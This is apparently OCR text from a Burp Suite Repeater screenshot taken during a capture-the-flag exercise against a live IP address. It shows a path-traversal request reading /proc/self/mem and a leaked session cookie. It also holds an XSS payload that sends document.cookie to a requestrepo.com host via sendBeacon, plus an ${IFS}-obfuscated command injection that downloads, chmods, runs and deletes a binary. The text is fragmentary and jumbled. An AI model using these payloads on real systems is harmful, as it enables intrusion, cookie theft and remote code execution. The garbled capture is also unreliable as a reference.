 Send Cancel < > Target: http://35.243.100.112 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/..%2f..%2f..%2f..%2f..%2fproc%2fself%2fmem/89481340
/89483840 HTTP/1.1
2 Host: 35.243.100.112
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 If-None-Match: W/"316-SE2umwrLqJpIsOT51/cmKIv1+Tw"
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 If-None-Match: W/"316-SE2umwrLqJpIsOT51/cmKIv1+Tw"
18 Connection: close
19
20 en;q=0.9
21 Cookie: FLAG=REMOVED;
connect.sid=s%3AVS1exQnpyarqiYggEkn_K9hBMpxjGOVg.pEH
K5Mjoam%2BfiIT%2BunpjuLO39jGQyQkMj7IpHoOUjlI
22 Connection: close
23
24 username=test&test=<script>
navigator.sendBeacon('//'+document.cookie.substr(
13,100).replace('}','')+
'.flag.sj87vga3.requestrepo.com');
</script>
m7${IFS}-O-${IFS}>GSec;chmod${IFS}777${IFS}GSec;./GS
ec${IFS}tvt;rm${IFS}-rf${IFS}GSec)
</ip>
</item>
</filterList>
</content>
</request>
25
INSPECTOR